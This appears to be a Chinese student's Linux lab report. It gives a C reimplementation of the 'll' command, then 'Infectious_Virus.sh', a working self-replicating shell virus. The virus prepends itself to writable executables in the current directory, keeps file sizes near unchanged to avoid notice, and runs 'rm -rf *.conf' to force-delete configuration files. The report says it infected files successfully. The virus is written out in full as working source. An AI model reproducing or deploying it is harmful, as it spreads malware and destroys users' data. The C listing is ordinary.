| #include <grp.h>  #include <pwd.h>  #include <fcntl.h>  #include <stdio.h>  #include <unistd.h>  #include <string.h>  #include <dirent.h>  #include <sys/stat.h>  #include <sys/types.h>  void ll(char*);  void get_statistic(char*);  char* uid_to_name(uid_t);  char* gid_to_name(gid_t);  void show_file_info(char*, struct stat*);  void mode_to_letters(int, char[]);  int return_code;  int main(int argc, char* argv[])  {  if (argc == 1) /* 如果只有一个参数，对其ll */  ll(".");  else { /* 如果有多个参数，对每个参数ll */  while (--argc) {  printf("%s:\n", *++argv);  chdir(*argv); /* 切换到参数目录 */  ll(*argv);  chdir(""); /* 切换回当前工作目录 */  }  }  return 0;  }  void ll(char* dirname)  {  DIR* dir_ptr;  struct dirent* direntp;  dir_ptr = opendir(dirname);  if (dir_ptr == NULL) {  fprintf(stderr, "ls: cannot open %s\n", dirname);  get_statistic(dirname); /* 如果不是目录就当作文件来显示其属性 */  }  else {  while ((direntp = readdir(dir_ptr)) != NULL)  get_statistic(direntp->d_name); /*逐个显示目录里文件信息*/  closedir(dir_ptr);  }  }  void get_statistic(char* filename)  {  struct stat info;  return_code = stat(filename, &info);  if (return_code == -1) perror(filename); /*获取文件信息失败*/  else show_file_info(filename, &info); /*显示文件信息*/  }  void show_file_info(char* filename, struct stat* info_p)  {  char* uid_to_name(), * ctime(), * gid_to_name();  void mode_to_letters();  char modestr[11];  mode_to_letters(info_p->st_mode, modestr);  printf("%s", modestr);  printf("%3d", (int)info_p->st_nlink);  printf("%5s", uid_to_name(info_p->st_uid));  printf("%5s", gid_to_name(info_p->st_gid));  printf("%6ld", (long)info_p->st_size);  printf(" %.12s", 4 + ctime(&info_p->st_mtime));  return_code = access(filename, X_OK);  if (return_code != -1) printf(" \033[32m%s\33[0m\n", filename); /* 若文件可执行，以绿色字体打印，记得关闭 */  else printf(" %s\n", filename);  }  void mode_to_letters(int mode, char str[])  {  /* 初始化 */  strcpy(str, "----------");  /* 获取文件类型 */  if (S_ISREG(mode)) str[0] = '-';  if (S_ISLNK(mode)) str[0] = 'l';  if (S_ISDIR(mode)) str[0] = 'd';  if (S_ISCHR(mode)) str[0] = 'c';  if (S_ISBLK(mode)) str[0] = 'b';  if (S_ISFIFO(mode)) str[0] = 'f';  if (S_ISSOCK(mode)) str[0] = 's';  /* 获取owner权限 */  if (mode & S_IRUSR) str[1] = 'r';  if (mode & S_IWUSR) str[2] = 'w';  if (mode & S_IXUSR) str[3] = 'x';  /* 获取group权限 */  if (mode & S_IRGRP) str[4] = 'r';  if (mode & S_IWGRP) str[5] = 'w';  if (mode & S_IXGRP) str[6] = 'x';  /* 获取other权限 */  if (mode & S_IROTH) str[7] = 'r';  if (mode & S_IWOTH) str[8] = 'w';  if (mode & S_IXOTH) str[9] = 'x';  }  char* uid_to_name(uid_t uid)  {  struct passwd* getpwuid(), * passwd_ptr;  static char numstr[10];  passwd_ptr = getpwuid(uid);  if (passwd_ptr == NULL) {  sprintf(numstr, "%d", uid);  return numstr;  }  else  return passwd_ptr->pw_name;  }  char* gid_to_name(gid_t gid)  {  struct group* getgrgid(), * group_ptr;  static char numstr[10];  group_ptr = getgrgid(gid);  if (group_ptr == NULL) {  sprintf(numstr, "%d", gid);  return numstr;  }  else  return group_ptr->gr_name;  } | |
|  | ll.c |
|  |

先对当前目录和../XICQ目录使用ll



然后对这两个目录使用我写的ll



可以看到除了没有排序外，其余功能几乎是一样的。

注：事实上本程序等价于ll -a或ls -al。

## 实现一个感染性病毒程序

身为信息安全的学生，报告里自然要有一些安全方面的内容才算完整，于是我写了一个感染性的病毒程序。

这个程序的想法起源于同学问的关于循环和head -n的问题，后来突然想到可以借此实现一个病毒程序，于是就这样做了。

我的想法很简单：遍历所有文件和文件夹，如果是--wx（可写、可执行的文件），就进行感染、自我复制。感染过程很简单，就是在原文件前面把自己插入进去，这里我的想法是：

1. 备份原文件

2. 使用自身覆盖原文件

3. 将备份的原文件追加到自己的复制体（这一步可以保证文件大小不会有太大变化，不会引起用户警觉）

4. 我们还可以顺手删除一些配置文件（*.conf）。

于是程序如下：

|  |  |
| --- | --- |
|  | Infectious_Virus.sh |
|  |
| **for** file **in** **\*** # 遍历当前目录下所有文件和文件夹  **do**  **if** **test** **-f** **$file** # 如果是文件  **then**  **if** **test** **-x** **$file** # 如果可执行  **then**  **if** **test** **-w** **$file** # 如果可写  **then**  **cp** **$file** **.$file** # 备份file  **rm** –rf **\*.**conf # 递归强制删除后缀为“.conf”的文件  **head** -n 16 **$0>$file** # 将file覆盖为该文件的前16行  **cat** **.$file>>$file** # 将.file（file的备份）追加到file  **fi**  **fi**  **fi**  **done** | |
|  | Infectious_Virus.sh |
|  |

我们可以简单地运行一下它，在运行前后分别查看同文件夹可执行文件的内容。



病毒成功的“寄生”在了正常程序上，感染成功。当这个程序被运行时，它会做同样的事情——感染其他正常程序。

## 体会

在第四部分的基础上趁热打铁，继续练习Linux C编程，尝试模拟实现Linux的基本命令——ll。通过这次模拟，我深入理解了Linux中目录（dirent.h）和文件属性（stat.h）的结构以及Linux内核如何与它们交互，相信在今后的学习生活中也会用到这些知识。

另外，巩固了Shell编程的知识，结合了信息安全学科的特殊性，制作了简单的病毒程序，相信此后若在网络空间安全领域深造，这可能会成为我在计算机病毒领域的启蒙程序。

## 参考文献

[1]W.Richard Stevens, Stephen A. Rag. UNIX环境高级编程(第3版)[M]. 人民邮电出版社, 2014.